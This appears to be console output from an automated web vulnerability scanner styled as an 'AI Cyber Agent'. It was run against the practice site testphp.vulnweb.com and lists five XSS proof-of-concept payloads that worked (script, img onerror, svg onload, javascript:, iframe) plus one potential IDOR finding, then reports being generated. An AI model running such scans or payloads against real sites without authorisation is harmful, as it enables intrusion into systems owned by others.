 [DEBUG] [+] Module loaded: open_redirect
[DEBUG] [+] Module loaded: csrf
[DEBUG] [+] Module loaded: ssrf
[DEBUG] [+] Module loaded: idor
[INFO] 🤖 AI Cyber Agent starting...
[INFO]
[1/1] 🎯 Target is being scanned: http://testphp.vulnweb.com/showimage.php?file=
[INFO] [*] Target is being scanned: http://testphp.vulnweb.com/showimage.php?file=
[INFO] [*] XSS test is running...
[SUCCESS] [+] XSS vulnerability found:
http://testphp.vulnweb.com/showimage.php?file=<script>alert(1)</script> | Payload:
<script>alert(1)</script>
[SUCCESS] [+] XSS vulnerability found: http://testphp.vulnweb.com/showimage.php?file=<img src=x
onerror=alert(1)> | Payload: <img src=x onerror=alert(1)>
[SUCCESS] [+] XSS vulnerability found:
http://testphp.vulnweb.com/showimage.php?file=<svg/onload=alert(1)> | Payload: <svg/onload=alert(1)>
[SUCCESS] [+] XSS vulnerability found:
http://testphp.vulnweb.com/showimage.php?file=javascript:alert(1) | Payload: javascript:alert(1)
[SUCCESS] [+] XSS vulnerability found: http://testphp.vulnweb.com/showimage.php?file=<iframe
src=javascript:alert(1)> | Payload: <iframe src=javascript:alert(1)>
[INFO] [*] SQL_INJECTION test is running...
[INFO] [*] LFI test is running...
[INFO] [*] COMMAND_INJECTION test is running...
[INFO] [*] OPEN_REDIRECT test is running...
[INFO] [*] CSRF test is running...
[INFO] [*] SSRF test is running...
[INFO] [*] IDOR test is running...
[SUCCESS] [+] IDOR (Potential) vulnerability found: http://testphp.vulnweb.com/showimage.php?file= |
Payload: Indicator: file
[SUCCESS] [+] http://testphp.vulnweb.com/showimage.php?file= scan completed
[DEBUG] [REPORTER] Total 6 findings will be reported.
[DEBUG] [REPORTER] Last finding example: {'url': 'http://testphp.vulnweb.com/showimage.php?file=',
'payload': 'Indicator: file', 'type': 'IDOR (Potential)', 'description': 'Potential IDOR
vulnerability detected based on URL parameter/path.', 'evidence': "URL contains common ID indicator
'file'. Manual verification required.", 'severity': 'Medium'}
[SUCCESS] [+] JSON report created: reports/report_20250827_163311.json
[DEBUG] [REPORTER] Stats generated for HTML: {'high': 0, 'medium': 6, 'low': 0, 'info': 0}
[DEBUG] [REPORTER] Sending 6 results and timestamp '20250827_163311' to template.
[SUCCESS] [+] HTML report created: reports/report_20250827_163311.html
ID Sever… Type URL Payload
1 Medium XSS http://testphp.vulnweb.com/… <script>alert(1)</script>
2 Medium XSS http://testphp.vulnweb.com/… <img src=x onerror=alert(1)>
3 Medium XSS http://testphp.vulnweb.com/… <svg/onload=alert(1)>
4 Medium XSS http://testphp.vulnweb.com/… javascript:alert(1)
5 Medium XSS http://testphp.vulnweb.com/… <iframe
src=javascript:alert(1
6 Medium IDOR (Potential) http://testphp.vulnweb.com/… Indicator: file
[SUCCESS]
✔ Scan completed!